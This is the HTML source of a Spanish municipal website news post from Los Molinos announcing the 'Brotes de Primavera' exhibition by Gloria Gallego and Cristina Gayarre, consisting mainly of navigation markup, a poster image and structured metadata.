		<div class="lsvr-container">

			
			
	<!-- HEADER BRANDING : begin -->
	<div class="header-titlebar__logo">
		<a href="https://www.ayuntamiento-losmolinos.es/" class="header-titlebar__logo-link"
			aria-label="Site logo">
			<img src="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2017/06/favicon.ico"
				class="header-titlebar__logo-image"
				alt="Ayuntamiento de Los Molinos">
		</a>
	</div>
	<!-- HEADER BRANDING : end -->


			
				<div class="header-titlebar__text">

					
						<p class="header-titlebar__title header-titlebar__title--subpage is-secondary-font">
							<a href="https://www.ayuntamiento-losmolinos.es/" class="header-titlebar__title-link">
								Ayuntamiento de Los Molinos							</a>
						</p>

					
					
				</div>

			
			
		</div>
	</div>

	
	<!-- HEADER TITLEBAR BACKGROUND : begin -->
	<div class="header-titlebar__background header-titlebar__background--align-center header-titlebar__background--single"
		data-slideshow-speed="10">

		
			
				<div class="header-titlebar__background-image header-titlebar__background-image--default"
					style="background-image: url('https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2024/09/ayuntamiento_losmolinos13.jpg'); "></div>

			
		
	</div>
	<!-- HEADER TITLEBAR BACKGROUND : end -->


<span class="header-titlebar__overlay"  style="opacity: 0.6;filter: alpha(opacity=0.6);"></span>
</div>
<!-- HEADER TITLEBAR : end -->
				
				<!-- HEADER MOBILE TOGGLE : begin -->
<button id="header-mobile-toggle" type="button"
	class="header-mobile-toggle" title="Expand menu"
	aria-controls="header__navgroup"
    aria-haspopup="true"
    aria-expanded="false"
	data-label-expand-popup="Expand menu"
    data-label-collapse-popup="Collapse menu">
	Menu	<span class="header-mobile-toggle__icon1" aria-hidden="true"></span>
	<span class="header-mobile-toggle__icon2" aria-hidden="true"></span>
</button>
<!-- HEADER MOBILE TOGGLE : end -->
				
				<!-- HEADER NAV GROUP : begin -->
				<div id="header__navgroup" class="header__navgroup"
					data-aria-labelledby="header-mobile-toggle">

					
					
	<!-- HEADER TOPBAR WRAPPER : begin -->
	<div class="header-topbar__wrapper">
		<div class="lsvr-container">

			
			<!-- HEADER TOPBAR : begin -->
			<div class="header-topbar">
				<div class="header-topbar__inner">

					
					
	<!-- SECONDARY HEADER MENU : begin -->
	<nav class="header-menu-secondary"

					 aria-label="Menu secundario"
		>

	    <ul id="menu-menu-secundario" class="header-menu-secondary__list" role="menu">
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://sede.ayuntamiento-losmolinos.es/eAdmin/Sede.do"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	 target="_blank">

                    Sede Electrónica</a>

            
            </li>

            
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://tributoslosmolinos.eadministracion.es/"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	 target="_blank">

                    Carpeta tributaria</a>

            
            </li>

            
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://transparencia.ayuntamiento-losmolinos.es/"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	 target="_blank">

                    Transparencia</a>

            
            </li>

            
        	<li class="header-menu-secondary__item header-menu-secondary__item--level-0 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=38251"
                	class="header-menu-secondary__item-link header-menu-secondary__item-link--level-0"
                    role="menuitem"

                                    	>

                    Contacto</a>

            
            </li>

            </ul>
	</nav>
	<!-- SECONDARY HEADER MENU : end -->


					
					
					
				</div>
			</div>
			<!-- HEADER TOPBAR : end -->

			
		</div>
	</div>
	<!-- HEADER TOPBAR WRAPPER : end -->


					
					
	
	<!-- HEADER NAVBAR : begin -->
	<div  class="header-navbar header-navbar--is-sticky">
		<div class="header-navbar__inner">
			<div class="lsvr-container">
				<div class="header-navbar__content">

					
					
	<!-- HEADER MENU : begin -->
	<nav id="header-menu-primary" class="header-menu-primary"
        data-label-expand-popup="Expand submenu"
        data-label-collapse-popup="Collapse submenu"

					aria-label="Menú principal"
		>

	    <ul id="menu-menu-principal" class="header-menu-primary__list" role="menu">
            
        	<li id="header-menu-primary__item-36970"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children header-menu-primary__item--dropdown"
                role="presentation">

                <a href="#"
                    id="header-menu-primary__item-link-36970"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="header-menu-primary__submenu-36970"
                        aria-controls="header-menu-primary__submenu-36970"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                    	>

                    Ayuntamiento</a>

            
            <button id="header-menu-primary__submenu-toggle-36970"
                class="header-menu-primary__submenu-toggle header-menu-primary__submenu-toggle--level-0" type="button"
                title="Expand submenu"
                aria-controls="header-menu-primary__submenu-36970"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="header-menu-primary__submenu-toggle-icon" aria-hidden="true"></span>
            </button>

        	<ul id="header-menu-primary__submenu-36970"
                class="header-menu-primary__submenu sub-menu header-menu-primary__submenu--level-0"
                aria-labelledby="header-menu-primary__item-link-36970"
                aria-expanded="false"
                role="menu">

            
            
        	<li id="header-menu-primary__item-36975"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36673"
                    id="header-menu-primary__item-link-36975"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Tu Alcalde</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36813"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36674"
                    id="header-menu-primary__item-link-36813"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Equipo de Gobierno</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36817"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36675"
                    id="header-menu-primary__item-link-36817"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Corporación municipal</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36693"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36660"
                    id="header-menu-primary__item-link-36693"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Historia</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-37650"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://transparencia.ayuntamiento-losmolinos.es/?page_id=11"
                    id="header-menu-primary__item-link-37650"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	 target="_blank">

                    Bandos | Plenos | Ordenanzas</a>

            
            </li>

            
        	</ul>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36974"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children header-menu-primary__item--dropdown"
                role="presentation">

                <a href="#"
                    id="header-menu-primary__item-link-36974"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="header-menu-primary__submenu-36974"
                        aria-controls="header-menu-primary__submenu-36974"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                    	>

                    Servicios Municipales</a>

            
            <button id="header-menu-primary__submenu-toggle-36974"
                class="header-menu-primary__submenu-toggle header-menu-primary__submenu-toggle--level-0" type="button"
                title="Expand submenu"
                aria-controls="header-menu-primary__submenu-36974"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="header-menu-primary__submenu-toggle-icon" aria-hidden="true"></span>
            </button>

        	<ul id="header-menu-primary__submenu-36974"
                class="header-menu-primary__submenu sub-menu header-menu-primary__submenu--level-0"
                aria-labelledby="header-menu-primary__item-link-36974"
                aria-expanded="false"
                role="menu">

            
            
        	<li id="header-menu-primary__item-36694"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36661"
                    id="header-menu-primary__item-link-36694"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Deportes</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36696"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36663"
                    id="header-menu-primary__item-link-36696"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Juventud</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36762"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36670"
                    id="header-menu-primary__item-link-36762"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Educación</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36760"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36669"
                    id="header-menu-primary__item-link-36760"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Biblioteca</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36761"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36666"
                    id="header-menu-primary__item-link-36761"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Desarrollo local</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36695"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36662"
                    id="header-menu-primary__item-link-36695"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Cultura</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36763"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36667"
                    id="header-menu-primary__item-link-36763"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Salud</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36766"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36668"
                    id="header-menu-primary__item-link-36766"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Urbanismo</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36765"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36664"
                    id="header-menu-primary__item-link-36765"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Servicios Sociales</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36764"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36672"
                    id="header-menu-primary__item-link-36764"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Seguridad</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-37214"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36671"
                    id="header-menu-primary__item-link-37214"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Medioambiente</a>

            
            </li>

            
        	</ul>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36759"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children header-menu-primary__item--dropdown"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36512"
                    id="header-menu-primary__item-link-36759"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="header-menu-primary__submenu-36759"
                        aria-controls="header-menu-primary__submenu-36759"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                    	>

                    Turismo</a>

            
            <button id="header-menu-primary__submenu-toggle-36759"
                class="header-menu-primary__submenu-toggle header-menu-primary__submenu-toggle--level-0" type="button"
                title="Expand submenu"
                aria-controls="header-menu-primary__submenu-36759"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="header-menu-primary__submenu-toggle-icon" aria-hidden="true"></span>
            </button>

        	<ul id="header-menu-primary__submenu-36759"
                class="header-menu-primary__submenu sub-menu header-menu-primary__submenu--level-0"
                aria-labelledby="header-menu-primary__item-link-36759"
                aria-expanded="false"
                role="menu">

            
            
        	<li id="header-menu-primary__item-37301"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=37298"
                    id="header-menu-primary__item-link-37301"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Fiestas y tradiciones</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-37385"
                class="header-menu-primary__item header-menu-primary__item--level-1 menu-item menu-item-type-post_type_archive menu-item-object-lsvr_gallery"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?post_type=lsvr_gallery"
                    id="header-menu-primary__item-link-37385"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-1"
                    role="menuitem"

                    
                                    	>

                    Galería de fotos</a>

            
            </li>

            
        	</ul>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36973"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent header-menu-primary__item--dropdown"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?page_id=36513"
                    id="header-menu-primary__item-link-36973"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                                    	>

                    Noticias</a>

            
            </li>

            
            
        	<li id="header-menu-primary__item-36980"
                class="header-menu-primary__item header-menu-primary__item--level-0 menu-item menu-item-type-post_type_archive menu-item-object-lsvr_event header-menu-primary__item--dropdown"
                role="presentation">

                <a href="https://www.ayuntamiento-losmolinos.es/?post_type=lsvr_event"
                    id="header-menu-primary__item-link-36980"
                	class="header-menu-primary__item-link header-menu-primary__item-link--level-0"
                    role="menuitem"

                    
                                    	>

                    Agenda</a>

            
            </li>

            </ul>
	</nav>
	<!-- HEADER MENU : end -->


					
					
	<!-- HEADER SEARCH WRAPPER : begin -->
	<div class="header-search__wrapper">

		<!-- HEADER SEARCH TOGGLE : begin -->
		<button id="header-search-toggle" type="button"
			class="header-search__toggle"
			title="Expand search"
        	data-label-expand-popup="Expand search"
        	data-label-collapse-popup="Collapse search"
            aria-controls="header-search"
            aria-haspopup="true"
            aria-expanded="false">
			<span class="header-search__toggle-icon" aria-hidden="true"></span>
		</button>
		<!-- HEADER SEARCH TOGGLE : end -->

		<!-- HEADER SEARCH : begin -->
		<div id="header-search"
			class="header-search header-search--ajaxed"
			role="group"
			aria-expanded="false">
			<div class="header-search__inner">

				<!-- SEARCH FORM : begin -->
				<form class="header-search__form"
					action="https://www.ayuntamiento-losmolinos.es/"
					method="get"
				 	role="search">

					
					<!-- SEARCH OPTIONS : begin -->
					<div class="header-search__options">

						<label for="header-search-input" class="header-search__input-label">Search:</label>

						<!-- INPUT WRAPPER : begin -->
						<div class="header-search__input-wrapper">

							<input id="header-search-input" type="text" name="s" autocomplete="off"
								class="header-search__input"
								value=""
								placeholder="Busca en este sitio"
								aria-label="Search field">

							<button class="header-search__submit" type="submit" title="Submit search">
								<span class="header-search__submit-icon" aria-hidden="true"></span>
							</button>

							<div class="c-spinner header-search__spinner" aria-hidden="true"></div>

						</div>
						<!-- INPUT WRAPPER : end -->

						
	<!-- SEARCH FILTER : begin -->
	<div class="header-search__filter">

		<p class="header-search__filter-title">Filter results:</p>

		<label for="header-search-filter-type-any" class="header-search__filter-label">
			<input type="checkbox" class="header-search__filter-checkbox"
				id="header-search-filter-type-any"
				name="lsvr-search-filter[]" value="any"
				 checked="checked">
				everything		</label>

		
			<label for="header-search-filter-type-post" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-post"
					name="lsvr-search-filter[]" value="post"
					>
					posts			</label>

		
			<label for="header-search-filter-type-page" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-page"
					name="lsvr-search-filter[]" value="page"
					>
					pages			</label>

		
			<label for="header-search-filter-type-lsvr_notice" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_notice"
					name="lsvr-search-filter[]" value="lsvr_notice"
					>
					notices			</label>

		
			<label for="header-search-filter-type-lsvr_listing" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_listing"
					name="lsvr-search-filter[]" value="lsvr_listing"
					>
					listings			</label>

		
			<label for="header-search-filter-type-lsvr_event" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_event"
					name="lsvr-search-filter[]" value="lsvr_event"
					>
					events			</label>

		
			<label for="header-search-filter-type-lsvr_gallery" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_gallery"
					name="lsvr-search-filter[]" value="lsvr_gallery"
					>
					galleries			</label>

		
			<label for="header-search-filter-type-lsvr_document" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_document"
					name="lsvr-search-filter[]" value="lsvr_document"
					>
					documents			</label>

		
			<label for="header-search-filter-type-lsvr_person" class="header-search__filter-label">
				<input type="checkbox" class="header-search__filter-checkbox"
					id="header-search-filter-type-lsvr_person"
					name="lsvr-search-filter[]" value="lsvr_person"
					>
					people			</label>

		

	</div>
	<!-- SEARCH FILTER : end -->


					</div>
					<!-- SEARCH OPTIONS : end -->

					<button class="header-search__form-close-button screen-reader-text" type="button">Collapse search</button>

				</form>
				<!-- SEARCH FORM : end -->

				<span class="header-search__arrow" aria-hidden="true"></span>

			</div>
		</div>
		<!-- HEADER SEARCH : end -->

	</div>
	<!-- HEADER SEARCH WRAPPER : end -->


					
				</div>
			</div>
		</div>
	</div>
	<!-- HEADER NAVBAR : end -->

	

					
				</div>
				<!-- HEADER NAV GROUP : end -->

				
			</div>
		</header>
		<!-- HEADER : end -->

		
		<!-- CORE : begin -->
		<div id="core">
			<div class="core__inner">

	
	<!-- BREADCRUMBS : begin -->
	<div id="breadcrumbs">
		<div class="breadcrumbs__inner">
			<div class="lsvr-container">

				
				
				<nav class="breadcrumbs__nav" aria-label="Breadcrumbs">
					<ul class="breadcrumbs__list">

						
							<li class="breadcrumbs__item">
								<span class="breadcrumbs__item-decor" aria-hidden="true"></span>
								<a href="https://www.ayuntamiento-losmolinos.es/" class="breadcrumbs__link">Home</a>
							</li>

						
							<li class="breadcrumbs__item">
								<span class="breadcrumbs__item-decor" aria-hidden="true"></span>
								<a href="https://www.ayuntamiento-losmolinos.es/?page_id=36513" class="breadcrumbs__link">Noticias</a>
							</li>

						
					</ul>
				</nav>

				
				
			</div>
		</div>
	</div>
	<!-- BREADCRUMBS : end -->

	
			<!-- BREADCRUMBS META DATA : begin -->
			<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement" : [
										{
						"@type": "ListItem",
						"position": 1,
						"item": {
							"@id": "https://www.ayuntamiento-losmolinos.es/",
							"name": "Home"
						}
					},										{
						"@type": "ListItem",
						"position": 2,
						"item": {
							"@id": "https://www.ayuntamiento-losmolinos.es/?page_id=36513",
							"name": "Noticias"
						}
					}									]
			}
			</script>
			<!-- BREADCRUMBS META DATA : end -->

		

<!-- COLUMNS : begin -->
<div id="columns">
	<div class="columns__inner">
		<div class="lsvr-container">

			
				<div class="lsvr-grid">
					<div class="columns__main lsvr-grid__col lsvr-grid__col--span-8">

			
			
			<!-- MAIN : begin -->
			<main id="main">
				<div class="main__inner">
<!-- POST SINGLE : begin -->
<div class="post-single blog-post-single">

	
		<!-- POST : begin -->
		<article class="post-29867 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura tag-798 tag-actividades tag-ayuntamiento tag-brotes-de-primavera tag-casa-museo tag-cristina-gallego tag-exposicion tag-gayarre tag-julio-escobar tag-los-molinos">
			<div class="post__inner">

				<!-- POST HEADER : begin -->
				<header class="post__header">

					<!-- POST TITLE : begin -->
					<h1 class="post__title is-main-headline">Exposición «Brotes de Primavera» de Gloria Gallego y Cristina Gayarre</h1>
					<!-- POST TITLE : end -->

					
	<!-- POST META : begin -->
	<p class="post__meta">

		
			<!-- POST DATE : begin -->
			<span class="post__meta-item post__meta-item--date" role="group">
				1 de marzo de 2023			</span>
			<!-- POST DATE : end -->

		
		
		
				<!-- POST CATEGORIES : begin -->
				<span class="post__meta-item post__meta-item--category" title="Category">
					
					<span class="post__terms post__terms--category">
						in <a href="https://www.ayuntamiento-losmolinos.es/?cat=3" class="post__term-link">Actualidad</a><span class="post__terms-separator" aria-hidden="true">, </span><a href="https://www.ayuntamiento-losmolinos.es/?cat=29" class="post__term-link">Cultura</a>					</span>

								</span>
				<!-- POST CATEGORIES : end -->

		
	</p>
	<!-- POST META : end -->


				</header>
				<!-- POST HEADER : end -->

				
				
	<!-- POST THUMBNAIL : begin -->
	<p class="post__thumbnail">
		<img width="1414" height="2000" src="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE.png 1414w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE-212x300.png 212w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE-724x1024.png 724w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE-768x1086.png 768w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE-1086x1536.png 1086w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE-103x146.png 103w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE-35x50.png 35w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE-53x75.png 53w" sizes="(max-width: 1414px) 100vw, 1414px" />	</p>
	<!-- POST THUMBNAIL : end -->


				
				
	<!-- POST TEXT : begin -->
	<div class="post__content">
		<p><a href="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/cartel-exposicion-museo.jpg"><img decoding="async" class="aligncenter size-full wp-image-29932" src="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/cartel-exposicion-museo.jpg" alt="" width="595" height="841" srcset="https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/cartel-exposicion-museo.jpg 595w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/cartel-exposicion-museo-212x300.jpg 212w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/cartel-exposicion-museo-103x146.jpg 103w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/cartel-exposicion-museo-35x50.jpg 35w, https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/cartel-exposicion-museo-53x75.jpg 53w" sizes="(max-width: 595px) 100vw, 595px" /></a></p>
			</div>
	<!-- POST TEXT : end -->


				
				
	<!-- POST FOOTER : begin -->
	<footer class="post__footer">

		<!-- POST TAGS : begin -->
		<div class="post__tags">
			<span class="screen-reader-text">Tags</span>
			
					<span class="post__terms post__terms--post_tag">
						<a href="https://www.ayuntamiento-losmolinos.es/?tag=2023" class="post__term-link">2023</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=actividades" class="post__term-link">actividades</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=ayuntamiento" class="post__term-link">ayuntamiento</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=brotes-de-primavera" class="post__term-link">brotes de primavera</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=casa-museo" class="post__term-link">casa museo</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=cristina-gallego" class="post__term-link">cristina gallego</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=exposicion" class="post__term-link">exposición</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=gayarre" class="post__term-link">gayarre</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=julio-escobar" class="post__term-link">julio escobar</a><a href="https://www.ayuntamiento-losmolinos.es/?tag=los-molinos" class="post__term-link">los molinos</a>					</span>

						</div>
		<!-- POST TAGS : end -->

	</footer>
	<!-- POST FOOTER : end -->


				
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "NewsArticle",
				"headline": "Exposición «Brotes de Primavera» de Gloria Gallego y Cristina Gayarre",
				"url" : "https://www.ayuntamiento-losmolinos.es/?p=29867",
				"mainEntityOfPage" : "https://www.ayuntamiento-losmolinos.es/?p=29867",
			 	"datePublished": "2023-03-01T09:12:28+01:00",
			 	"dateModified": "2023-03-01T09:12:28+01:00",
			 	"description": "",
			 	"author": {
			 		"@type" : "person",
			 		"name" : "aytoadminWP",
			 		"url" : ""
			 	},
			 	"publisher" : {
			 		"@id" : "https://www.ayuntamiento-losmolinos.es#WebSitePublisher"
			 	}

			 					,"keywords": "2023,actividades,ayuntamiento,brotes de primavera,casa museo,cristina gallego,exposición,gayarre,julio escobar,los molinos"
			 	
							 	,"image": {
			 		"@type" : "ImageObject",
			 		"url" : "https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE.png",
			 		"width" : "1414",
			 		"height" : "2000",
			 		"thumbnailUrl" : "https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2023/03/EXPO-GALLEGO-Y-GAYARE-150x150.png"
			 	}
			 	
			}
			</script>

		
			</div>
		</article>
		<!-- POST : end -->

		
	<!-- POST NAVIGATION : begin -->
	<div class="post-navigation">

		<ul class="post-navigation__list">

			
				<!-- PREVIOUS POST : begin -->
				<li class="post-navigation__prev">
					<div class="post-navigation__prev-inner">

						<h2 class="post-navigation__title">
							<a href="https://www.ayuntamiento-losmolinos.es/?p=29891"
								class="post-navigation__title-link">
								Previous							</a>
						</h2>

						<a href="https://www.ayuntamiento-losmolinos.es/?p=29891"
							class="post-navigation__link">
							Crónica F. Sala Prebenjamin 25/02/23						</a>

					</div>
				</li>
				<!-- PREVIOUS POST : end -->

			
			
				<!-- NEXT POST : begin -->
				<li class="post-navigation__next">
					<div class="post-navigation__next-inner">

						<h2 class="post-navigation__title">
							<a href="https://www.ayuntamiento-losmolinos.es/?p=29825"
								class="post-navigation__title-link">
								Next							</a>
						</h2>

						<a href="https://www.ayuntamiento-losmolinos.es/?p=29825"
							class="post-navigation__link">
							El Ayuntamiento de Los Molinos inaugura su renovada Biblioteca Municipal						</a>

					</div>
				</li>
				<!-- NEXT POST : end -->

			
		</ul>

	</div>
	<!-- POST NAVIGATION : end -->


	    
	
</div>
<!-- POST SINGLE : end -->

				</div>
			</main>
			<!-- MAIN : end -->

			
			
				</div>

				
					<div class="columns__sidebar columns__sidebar--right lsvr-grid__col lsvr-grid__col--span-4">

				
					
	<!-- SIDEBAR : begin -->
	<aside id="sidebar">
		<div class="sidebar__inner">

